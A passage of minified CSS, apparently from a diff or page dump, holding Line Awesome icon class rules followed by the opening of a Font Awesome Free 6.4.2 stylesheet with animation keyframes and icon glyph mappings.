alt:before{content:""}.la-sort-amount-down:before{content:""}.la-sort-amount-down-alt:before{content:""}.la-sort-amount-up:before{content:""}.la-sort-amount-up-alt:before{content:""}.la-sort-down:before{content:""}.la-sort-numeric-down:before{content:""}.la-sort-numeric-down-alt:before{content:""}.la-sort-numeric-up:before{content:""}.la-sort-numeric-up-alt:before{content:""}.la-sort-up:before{content:""}.la-soundcloud:before{content:""}.la-sourcetree:before{content:""}.la-spa:before{content:""}.la-space-shuttle:before{content:""}.la-speakap:before{content:""}.la-speaker-deck:before{content:""}.la-spell-check:before{content:""}.la-spider:before{content:""}.la-spinner:before{content:""}.la-splotch:before{content:""}.la-spotify:before{content:""}.la-spray-can:before{content:""}.la-square:before{content:""}.la-square-full:before{content:""}.la-square-root-alt:before{content:""}.la-squarespace:before{content:""}.la-stack-exchange:before{content:""}.la-stack-overflow:before{content:""}.la-stackpath:before{content:""}.la-stamp:before{content:""}.la-star:before{content:""}.la-star-and-crescent:before{content:""}.la-star-half:before{content:""}.la-star-half-alt:before{content:""}.la-star-of-david:before{content:""}.la-star-of-life:before{content:""}.la-staylinked:before{content:""}.la-steam:before{content:""}.la-steam-square:before{content:""}.la-steam-symbol:before{content:""}.la-step-backward:before{content:""}.la-step-forward:before{content:""}.la-stethoscope:before{content:""}.la-sticker-mule:before{content:""}.la-sticky-note:before{content:""}.la-stop:before{content:""}.la-stop-circle:before{content:""}.la-stopwatch:before{content:""}.la-store:before{content:""}.la-store-alt:before{content:""}.la-strava:before{content:""}.la-stream:before{content:""}.la-street-view:before{content:""}.la-strikethrough:before{content:""}.la-stripe:before{content:""}.la-stripe-s:before{content:""}.la-stroopwafel:before{content:""}.la-studiovinari:before{content:""}.la-stumbleupon:before{content:""}.la-stumbleupon-circle:before{content:""}.la-subscript:before{content:""}.la-subway:before{content:""}.la-suitcase:before{content:""}.la-suitcase-rolling:before{content:""}.la-sun:before{content:""}.la-superpowers:before{content:""}.la-superscript:before{content:""}.la-supple:before{content:""}.la-surprise:before{content:""}.la-suse:before{content:""}.la-swatchbook:before{content:""}.la-swift:before{content:""}.la-swimmer:before{content:""}.la-swimming-pool:before{content:""}.la-symfony:before{content:""}.la-synagogue:before{content:""}.la-sync:before{content:""}.la-sync-alt:before{content:""}.la-syringe:before{content:""}.la-table:before{content:""}.la-table-tennis:before{content:""}.la-tablet:before{content:""}.la-tablet-alt:before{content:""}.la-tablets:before{content:""}.la-tachometer-alt:before{content:""}.la-tag:before{content:""}.la-tags:before{content:""}.la-tape:before{content:""}.la-tasks:before{content:""}.la-taxi:before{content:""}.la-teamspeak:before{content:""}.la-teeth:before{content:""}.la-teeth-open:before{content:""}.la-telegram:before{content:""}.la-telegram-plane:before{content:""}.la-temperature-high:before{content:""}.la-temperature-low:before{content:""}.la-tencent-weibo:before{content:""}.la-tenge:before{content:""}.la-terminal:before{content:""}.la-text-height:before{content:""}.la-text-width:before{content:""}.la-th:before{content:""}.la-th-large:before{content:""}.la-th-list:before{content:""}.la-the-red-yeti:before{content:""}.la-theater-masks:before{content:""}.la-themeco:before{content:""}.la-themeisle:before{content:""}.la-thermometer:before{content:""}.la-thermometer-empty:before{content:""}.la-thermometer-full:before{content:""}.la-thermometer-half:before{content:""}.la-thermometer-quarter:before{content:""}.la-thermometer-three-quarters:before{content:""}.la-think-peaks:before{content:""}.la-thumbs-down:before{content:""}.la-thumbs-up:before{content:""}.la-thumbtack:before{content:""}.la-ticket-alt:before{content:""}.la-times:before{content:""}.la-times-circle:before{content:""}.la-tint:before{content:""}.la-tint-slash:before{content:""}.la-tired:before{content:""}.la-toggle-off:before{content:""}.la-toggle-on:before{content:""}.la-toilet:before{content:""}.la-toilet-paper:before{content:""}.la-toolbox:before{content:""}.la-tools:before{content:""}.la-tooth:before{content:""}.la-torah:before{content:""}.la-torii-gate:before{content:""}.la-tractor:before{content:""}.la-trade-federation:before{content:""}.la-trademark:before{content:""}.la-traffic-light:before{content:""}.la-train:before{content:""}.la-tram:before{content:""}.la-transgender:before{content:""}.la-transgender-alt:before{content:""}.la-trash:before{content:""}.la-trash-alt:before{content:""}.la-trash-restore:before{content:""}.la-trash-restore-alt:before{content:""}.la-tree:before{content:""}.la-trello:before{content:""}.la-tripadvisor:before{content:""}.la-trophy:before{content:""}.la-truck:before{content:""}.la-truck-loading:before{content:""}.la-truck-monster:before{content:""}.la-truck-moving:before{content:""}.la-truck-pickup:before{content:""}.la-tshirt:before{content:""}.la-tty:before{content:""}.la-tumblr:before{content:""}.la-tumblr-square:before{content:""}.la-tv:before{content:""}.la-twitch:before{content:""}.la-twitter:before{content:""}.la-twitter-square:before{content:""}.la-typo3:before{content:""}.la-uber:before{content:""}.la-ubuntu:before{content:""}.la-uikit:before{content:""}.la-umbraco:before{content:""}.la-umbrella:before{content:""}.la-umbrella-beach:before{content:""}.la-underline:before{content:""}.la-undo:before{content:""}.la-undo-alt:before{content:""}.la-uniregistry:before{content:""}.la-universal-access:before{content:""}.la-university:before{content:""}.la-unlink:before{content:""}.la-unlock:before{content:""}.la-unlock-alt:before{content:""}.la-untappd:before{content:""}.la-upload:before{content:""}.la-ups:before{content:""}.la-usb:before{content:""}.la-user:before{content:""}.la-user-alt:before{content:""}.la-user-alt-slash:before{content:""}.la-user-astronaut:before{content:""}.la-user-check:before{content:""}.la-user-circle:before{content:""}.la-user-clock:before{content:""}.la-user-cog:before{content:""}.la-user-edit:before{content:""}.la-user-friends:before{content:""}.la-user-graduate:before{content:""}.la-user-injured:before{content:""}.la-user-lock:before{content:""}.la-user-md:before{content:""}.la-user-minus:before{content:""}.la-user-ninja:before{content:""}.la-user-nurse:before{content:""}.la-user-plus:before{content:""}.la-user-secret:before{content:""}.la-user-shield:before{content:""}.la-user-slash:before{content:""}.la-user-tag:before{content:""}.la-user-tie:before{content:""}.la-user-times:before{content:""}.la-users:before{content:""}.la-users-cog:before{content:""}.la-usps:before{content:""}.la-ussunnah:before{content:""}.la-utensil-spoon:before{content:""}.la-utensils:before{content:""}.la-vaadin:before{content:""}.la-vector-square:before{content:""}.la-venus:before{content:""}.la-venus-double:before{content:""}.la-venus-mars:before{content:""}.la-viacoin:before{content:""}.la-viadeo:before{content:""}.la-viadeo-square:before{content:""}.la-vial:before{content:""}.la-vials:before{content:""}.la-viber:before{content:""}.la-video:before{content:""}.la-video-slash:before{content:""}.la-vihara:before{content:""}.la-vimeo:before{content:""}.la-vimeo-square:before{content:""}.la-vimeo-v:before{content:""}.la-vine:before{content:""}.la-vk:before{content:""}.la-vnv:before{content:""}.la-voicemail:before{content:""}.la-volleyball-ball:before{content:""}.la-volume-down:before{content:""}.la-volume-mute:before{content:""}.la-volume-off:before{content:""}.la-volume-up:before{content:""}.la-vote-yea:before{content:""}.la-vr-cardboard:before{content:""}.la-vuejs:before{content:""}.la-walking:before{content:""}.la-wallet:before{content:""}.la-warehouse:before{content:""}.la-water:before{content:""}.la-wave-square:before{content:""}.la-waze:before{content:""}.la-weebly:before{content:""}.la-weibo:before{content:""}.la-weight:before{content:""}.la-weight-hanging:before{content:""}.la-weixin:before{content:""}.la-whatsapp:before{content:""}.la-whatsapp-square:before{content:""}.la-wheelchair:before{content:""}.la-whmcs:before{content:""}.la-wifi:before{content:""}.la-wikipedia-w:before{content:""}.la-wind:before{content:""}.la-window-close:before{content:""}.la-window-maximize:before{content:""}.la-window-minimize:before{content:""}.la-window-restore:before{content:""}.la-windows:before{content:""}.la-wine-bottle:before{content:""}.la-wine-glass:before{content:""}.la-wine-glass-alt:before{content:""}.la-wix:before{content:""}.la-wizards-of-the-coast:before{content:""}.la-wolf-pack-battalion:before{content:""}.la-won-sign:before{content:""}.la-wordpress:before{content:""}.la-wordpress-simple:before{content:""}.la-wpbeginner:before{content:""}.la-wpexplorer:before{content:""}.la-wpforms:before{content:""}.la-wpressr:before{content:""}.la-wrench:before{content:""}.la-x-ray:before{content:""}.la-xbox:before{content:""}.la-xing:before{content:""}.la-xing-square:before{content:""}.la-y-combinator:before{content:""}.la-yahoo:before{content:""}.la-yammer:before{content:""}.la-yandex:before{content:""}.la-yandex-international:before{content:""}.la-yarn:before{content:""}.la-yelp:before{content:""}.la-yen-sign:before{content:""}.la-yin-yang:before{content:""}.la-yoast:before{content:""}.la-youtube:before{content:""}.la-youtube-square:before{content:""}.la-zhihu:before{content:""}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.la.la-glass:before{content:""}.la.la-star-o:before{content:""}.la.la-remove:before{content:""}.la.la-close:before{content:""}.la.la-gear:before{content:""}.la.la-trash-o:before{content:""}.la.la-file-o:before{content:""}.la.la-clock-o:before{content:""}.la.la-arrow-circle-o-down:before{content:""}.la.la-arrow-circle-o-up:before{content:""}.la.la-play-circle-o:before{content:""}.la.la-repeat:before{content:""}.la.la-rotate-right:before{content:""}.la.la-refresh:before{content:""}.la.la-dedent:before{content:""}.la.la-video-camera:before{content:""}.la.la-picture-o:before{content:""}.la.la-photo:before{content:""}.la.la-image:before{content:""}.la.la-pencil:before{content:""}.la.la-map-marker:before{content:""}.la.la-pencil-square-o:before{content:""}.la.la-share-square-o:before{content:""}.la.la-check-square-o:before{content:""}.la.la-arrows:before{content:""}.la.la-times-circle-o:before{content:""}.la.la-check-circle-o:before{content:""}.la.la-mail-forward:before{content:""}.la.la-warning:before{content:""}.la.la-calendar:before{content:""}.la.la-arrows-v:before{content:""}.la.la-arrows-h:before{content:""}.la.la-bar-chart:before{content:""}.la.la-bar-chart-o:before{content:""}.la.la-gears:before{content:""}.la.la-thumbs-o-up:before{content:""}.la.la-thumbs-o-down:before{content:""}.la.la-heart-o:before{content:""}.la.la-sign-out:before{content:""}.la.la-linkedin-square:before{content:""}.la.la-thumb-tack:before{content:""}.la.la-external-link:before{content:""}.la.la-sign-in:before{content:""}.la.la-lemon-o:before{content:""}.la.la-square-o:before{content:""}.la.la-bookmark-o:before{content:""}.la.la-facebook:before{content:""}.la.la-facebook-f:before{content:""}.la.la-feed:before{content:""}.la.la-hdd-o:before{content:""}.la.la-hand-o-right:before{content:""}.la.la-hand-o-left:before{content:""}.la.la-hand-o-up:before{content:""}.la.la-hand-o-down:before{content:""}.la.la-arrows-alt:before{content:""}.la.la-group:before{content:""}.la.la-chain:before{content:""}.la.la-scissors:before{content:""}.la.la-files-o:before{content:""}.la.la-floppy-o:before{content:""}.la.la-navicon:before{content:""}.la.la-reorder:before{content:""}.la.la-google-plus:before{content:""}.la.la-money:before{content:""}.la.la-unsorted:before{content:""}.la.la-sort-desc:before{content:""}.la.la-sort-asc:before{content:""}.la.la-linkedin:before{content:""}.la.la-rotate-left:before{content:""}.la.la-legal:before{content:""}.la.la-tachometer:before{content:""}.la.la-dashboard:before{content:""}.la.la-comment-o:before{content:""}.la.la-comments-o:before{content:""}.la.la-flash:before{content:""}.la.la-paste:before{content:""}.la.la-lightbulb-o:before{content:""}.la.la-exchange:before{content:""}.la.la-cloud-download:before{content:""}.la.la-cloud-upload:before{content:""}.la.la-bell-o:before{content:""}.la.la-cutlery:before{content:""}.la.la-file-text-o:before{content:""}.la.la-building-o:before{content:""}.la.la-hospital-o:before{content:""}.la.la-tablet:before{content:""}.la.la-mobile:before{content:""}.la.la-mobile-phone:before{content:""}.la.la-circle-o:before{content:""}.la.la-mail-reply:before{content:""}.la.la-folder-o:before{content:""}.la.la-folder-open-o:before{content:""}.la.la-smile-o:before{content:""}.la.la-frown-o:before{content:""}.la.la-meh-o:before{content:""}.la.la-keyboard-o:before{content:""}.la.la-flag-o:before{content:""}.la.la-mail-reply-all:before{content:""}.la.la-star-half-o:before{content:""}.la.la-star-half-empty:before{content:""}.la.la-star-half-full:before{content:""}.la.la-code-fork:before{content:""}.la.la-chain-broken:before{content:""}.la.la-shield:before{content:""}.la.la-calendar-o:before{content:""}.la.la-ticket:before{content:""}.la.la-minus-square-o:before{content:""}.la.la-level-up:before{content:""}.la.la-level-down:before{content:""}.la.la-pencil-square:before{content:""}.la.la-external-link-square:before{content:""}.la.la-caret-square-o-down:before{content:""}.la.la-toggle-down:before{content:""}.la.la-caret-square-o-up:before{content:""}.la.la-toggle-up:before{content:""}.la.la-caret-square-o-right:before{content:""}.la.la-toggle-right:before{content:""}.la.la-eur:before{content:""}.la.la-euro:before{content:""}.la.la-gbp:before{content:""}.la.la-usd:before{content:""}.la.la-dollar:before{content:""}.la.la-inr:before{content:""}.la.la-rupee:before{content:""}.la.la-jpy:before{content:""}.la.la-cny:before{content:""}.la.la-rmb:before{content:""}.la.la-yen:before{content:""}.la.la-rub:before{content:""}.la.la-ruble:before{content:""}.la.la-rouble:before{content:""}.la.la-krw:before{content:""}.la.la-won:before{content:""}.la.la-bitcoin:before{content:""}.la.la-file-text:before{content:""}.la.la-sort-alpha-asc:before{content:""}.la.la-sort-alpha-desc:before{content:""}.la.la-sort-amount-asc:before{content:""}.la.la-sort-amount-desc:before{content:""}.la.la-sort-numeric-asc:before{content:""}.la.la-sort-numeric-desc:before{content:""}.la.la-youtube-play:before{content:""}.la.la-bitbucket-square:before{content:""}.la.la-long-arrow-down:before{content:""}.la.la-long-arrow-up:before{content:""}.la.la-long-arrow-left:before{content:""}.la.la-long-arrow-right:before{content:""}.la.la-gittip:before{content:""}.la.la-sun-o:before{content:""}.la.la-moon-o:before{content:""}.la.la-arrow-circle-o-right:before{content:""}.la.la-arrow-circle-o-left:before{content:""}.la.la-caret-square-o-left:before{content:""}.la.la-toggle-left:before{content:""}.la.la-dot-circle-o:before{content:""}.la.la-try:before{content:""}.la.la-turkish-lira:before{content:""}.la.la-plus-square-o:before{content:""}.la.la-institution:before{content:""}.la.la-bank:before{content:""}.la.la-mortar-board:before{content:""}.la.la-spoon:before{content:""}.la.la-automobile:before{content:""}.la.la-cab:before{content:""}.la.la-envelope-o:before{content:""}.la.la-file-pdf-o:before{content:""}.la.la-file-word-o:before{content:""}.la.la-file-excel-o:before{content:""}.la.la-file-powerpoint-o:before{content:""}.la.la-file-image-o:before{content:""}.la.la-file-photo-o:before{content:""}.la.la-file-picture-o:before{content:""}.la.la-file-archive-o:before{content:""}.la.la-file-zip-o:before{content:""}.la.la-file-audio-o:before{content:""}.la.la-file-sound-o:before{content:""}.la.la-file-video-o:before{content:""}.la.la-file-movie-o:before{content:""}.la.la-file-code-o:before{content:""}.la.la-life-bouy:before{content:""}.la.la-life-buoy:before{content:""}.la.la-life-saver:before{content:""}.la.la-support:before{content:""}.la.la-circle-o-notch:before{content:""}.la.la-ra:before{content:""}.la.la-resistance:before{content:""}.la.la-ge:before{content:""}.la.la-y-combinator-square:before{content:""}.la.la-yc-square:before{content:""}.la.la-wechat:before{content:""}.la.la-send:before{content:""}.la.la-paper-plane-o:before{content:""}.la.la-send-o:before{content:""}.la.la-circle-thin:before{content:""}.la.la-header:before{content:""}.la.la-sliders:before{content:""}.la.la-futbol-o:before{content:""}.la.la-soccer-ball-o:before{content:""}.la.la-newspaper-o:before{content:""}.la.la-bell-slash-o:before{content:""}.la.la-trash:before{content:""}.la.la-eyedropper:before{content:""}.la.la-area-chart:before{content:""}.la.la-pie-chart:before{content:""}.la.la-line-chart:before{content:""}.la.la-cc:before{content:""}.la.la-ils:before{content:""}.la.la-shekel:before{content:""}.la.la-sheqel:before{content:""}.la.la-meanpath:before{content:""}.la.la-diamond:before{content:""}.la.la-intersex:before{content:""}.la.la-facebook-official:before{content:""}.la.la-hotel:before{content:""}.la.la-yc:before{content:""}.la.la-battery-4:before{content:""}.la.la-battery:before{content:""}.la.la-battery-3:before{content:""}.la.la-battery-2:before{content:""}.la.la-battery-1:before{content:""}.la.la-battery-0:before{content:""}.la.la-sticky-note-o:before{content:""}.la.la-hourglass-o:before{content:""}.la.la-hourglass-1:before{content:""}.la.la-hourglass-2:before{content:""}.la.la-hourglass-3:before{content:""}.la.la-hand-rock-o:before{content:""}.la.la-hand-grab-o:before{content:""}.la.la-hand-paper-o:before{content:""}.la.la-hand-stop-o:before{content:""}.la.la-hand-scissors-o:before{content:""}.la.la-hand-lizard-o:before{content:""}.la.la-hand-spock-o:before{content:""}.la.la-hand-pointer-o:before{content:""}.la.la-hand-peace-o:before{content:""}.la.la-television:before{content:""}.la.la-calendar-plus-o:before{content:""}.la.la-calendar-minus-o:before{content:""}.la.la-calendar-times-o:before{content:""}.la.la-calendar-check-o:before{content:""}.la.la-map-o:before{content:""}.la.la-commenting:before{content:""}.la.la-commenting-o:before{content:""}.la.la-vimeo:before{content:""}.la.la-credit-card-alt:before{content:""}.la.la-pause-circle-o:before{content:""}.la.la-stop-circle-o:before{content:""}.la.la-wheelchair-alt:before{content:""}.la.la-question-circle-o:before{content:""}.la.la-volume-control-phone:before{content:""}.la.la-asl-interpreting:before{content:""}.la.la-deafness:before{content:""}.la.la-hard-of-hearing:before{content:""}.la.la-signing:before{content:""}.la.la-google-plus-official:before{content:""}.la.la-google-plus-circle:before{content:""}.la.la-fa:before{content:""}.la.la-handshake-o:before{content:""}.la.la-envelope-open-o:before{content:""}.la.la-address-book-o:before{content:""}.la.la-vcard:before{content:""}.la.la-address-card-o:before{content:""}.la.la-vcard-o:before{content:""}.la.la-user-circle-o:before{content:""}.la.la-user-o:before{content:""}.la.la-drivers-license:before{content:""}.la.la-id-card-o:before{content:""}.la.la-drivers-license-o:before{content:""}.la.la-thermometer-4:before{content:""}.la.la-thermometer:before{content:""}.la.la-thermometer-3:before{content:""}.la.la-thermometer-2:before{content:""}.la.la-thermometer-1:before{content:""}.la.la-thermometer-0:before{content:""}.la.la-bathtub:before{content:""}.la.la-s15:before{content:""}.la.la-times-rectangle:before{content:""}.la.la-window-close-o:before{content:""}.la.la-times-rectangle-o:before{content:""}.la.la-eercast:before{content:""}.la.la-snowflake-o:before{content:""}</style>
+<style>/*!
+ * Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com
+ * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
+ * Copyright 2023 Fonticons, Inc.
+ */@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-0:before{content:"0"}.fa-1:before{content:"1"}.fa-2:before{content:"2"}.fa-3:before{content:"3"}.fa-4:before{content:"4"}.fa-5:before{content:"5"}.fa-6:before{content:"6"}.fa-7:before{content:"7"}.fa-8:before{content:"8"}.fa-9:before{content:"9"}.fa-fill-drip:before{content:""}.fa-arrows-to-circle:before{content:""}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:""}.fa-at:before{content:"@"}.fa-trash-alt:before,.fa-trash-can:before{content:""}.fa-text-height:before{content:""}.fa-user-times:before,.fa-user-xmark:before{content:""}.fa-stethoscope:before{content:""}.fa-comment-alt:before,.fa-message:before{content:""}.fa-info:before{content:""}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:""}.fa-explosion:before{content:""}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:""}.fa-wave-square:before{content:""}.fa-ring:before{content:""}.fa-building-un:before{content:""}.fa-dice-three:before{content:""}.fa-calendar-alt:before,.fa-calendar-days:before{content:""}.fa-anchor-circle-check:before{content:""}.fa-building-circle-arrow-right:before{content:""}.fa-volleyball-ball:before,.fa-volleyball:before{content:""}.fa-arrows-up-to-line:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-circle-minus:before,.fa-minus-circle:before{content:""}.fa-door-open:before{content:""}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:""}.fa-atom:before{content:""}.fa-soap:before{content:""}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:""}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:""}.fa-bridge-circle-check:before{content:""}.fa-pump-medical:before{content:""}.fa-fingerprint:before{content:""}.fa-hand-point-right:before{content:""}.fa-magnifying-glass-location:before,.fa-search-location:before{content:""}.fa-forward-step:before,.fa-step-forward:before{content:""}.fa-face-smile-beam:before,.fa-smile-beam:before{content:""}.fa-flag-checkered:before{content:""}.fa-football-ball:before,.fa-football:before{content:""}.fa-school-circle-exclamation:before{content:""}.fa-crop:before{content:""}.fa-angle-double-down:before,.fa-angles-down:before{content:""}.fa-users-rectangle:before{content:""}.fa-people-roof:before{content:""}.fa-people-line:before{content:""}.fa-beer-mug-empty:before,.fa-beer:before{content:""}.fa-diagram-predecessor:before{content:""}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:""}.fa-burn:before,.fa-fire-flame-simple:before{content:""}.fa-male:before,.fa-person:before{content:""}.fa-laptop:before{content:""}.fa-file-csv:before{content:""}.fa-menorah:before{content:""}.fa-truck-plane:before{content:""}.fa-record-vinyl:before{content:""}.fa-face-grin-stars:before,.fa-grin-stars:before{content:""}.fa-bong:before{content:""}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:""}.fa-arrow-down-up-across-line:before{content:""}.fa-spoon:before,.fa-utensil-spoon:before{content:""}.fa-jar-wheat:before{content:""}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:""}.fa-file-circle-exclamation:before{content:""}.fa-circle-h:before,.fa-hospital-symbol:before{content:""}.fa-pager:before{content:""}.fa-address-book:before,.fa-contact-book:before{content:""}.fa-strikethrough:before{content:""}.fa-k:before{content:"K"}.fa-landmark-flag:before{content:""}.fa-pencil-alt:before,.fa-pencil:before{content:""}.fa-backward:before{content:""}.fa-caret-right:before{content:""}.fa-comments:before{content:""}.fa-file-clipboard:before,.fa-paste:before{content:""}.fa-code-pull-request:before{content:""}.fa-clipboard-list:before{content:""}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:""}.fa-user-check:before{content:""}.fa-vial-virus:before{content:""}.fa-sheet-plastic:before{content:""}.fa-blog:before{content:""}.fa-user-ninja:before{content:""}.fa-person-arrow-up-from-line:before{content:""}.fa-scroll-torah:before,.fa-torah:before{content:""}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:""}.fa-toggle-off:before{content:""}.fa-archive:before,.fa-box-archive:before{content:""}.fa-person-drowning:before{content:""}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:""}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:""}.fa-spray-can:before{content:""}.fa-truck-monster:before{content:""}.fa-w:before{content:"W"}.fa-earth-africa:before,.fa-globe-africa:before{content:""}.fa-rainbow:before{content:""}.fa-circle-notch:before{content:""}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:""}.fa-paw:before{content:""}.fa-cloud:before{content:""}.fa-trowel-bricks:before{content:""}.fa-face-flushed:before,.fa-flushed:before{content:""}.fa-hospital-user:before{content:""}.fa-tent-arrow-left-right:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-binoculars:before{content:""}.fa-microphone-slash:before{content:""}.fa-box-tissue:before{content:""}.fa-motorcycle:before{content:""}.fa-bell-concierge:before,.fa-concierge-bell:before{content:""}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:""}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:""}.fa-mars-and-venus-burst:before{content:""}.fa-caret-square-right:before,.fa-square-caret-right:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-sun-plant-wilt:before{content:""}.fa-toilets-portable:before{content:""}.fa-hockey-puck:before{content:""}.fa-table:before{content:""}.fa-magnifying-glass-arrow-right:before{content:""}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:""}.fa-users-slash:before{content:""}.fa-clover:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-star-and-crescent:before{content:""}.fa-house-fire:before{content:""}.fa-minus-square:before,.fa-square-minus:before{content:""}.fa-helicopter:before{content:""}.fa-compass:before{content:""}.fa-caret-square-down:before,.fa-square-caret-down:before{content:""}.fa-file-circle-question:before{content:""}.fa-laptop-code:before{content:""}.fa-swatchbook:before{content:""}.fa-prescription-bottle:before{content:""}.fa-bars:before,.fa-navicon:before{content:""}.fa-people-group:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-heart-broken:before,.fa-heart-crack:before{content:""}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:""}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:""}.fa-film:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-p